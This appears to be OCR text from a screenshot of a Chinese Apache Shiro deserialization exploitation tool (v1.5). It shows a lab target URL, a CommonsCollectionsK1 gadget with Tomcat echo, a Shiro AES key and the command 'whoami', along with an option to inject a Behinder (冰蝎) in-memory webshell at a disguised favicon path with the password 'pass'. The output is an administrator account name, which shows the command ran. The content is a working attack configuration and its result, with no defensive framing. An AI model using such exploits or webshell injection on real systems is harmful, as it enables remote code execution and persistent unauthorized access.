 shiro反序列化漏洞综合利用工具 v1.5 j1anFen
Shiro综合攻击 更新日志
目标地址 http://192.168.66.102:8081/shirodemo_war/login.jsp 框架选择 shiro 超时设置/s 10
gadget CommonsCollectionsK1 回显方式 TomcatEcho
shiro密钥 PEF+bI6k7D2aaZiXxcaaaC== 批量密钥 AES GCM (shiro>1.4.2)
command whoami 仅猜解密钥 执行 清除缓存
注入内存马 冰蝎2_Tomcat 路径 /2222222favicondemo.ico 密码 pass 执行注入
-------------------
bl1928akd57dv2w\administrator
-------------------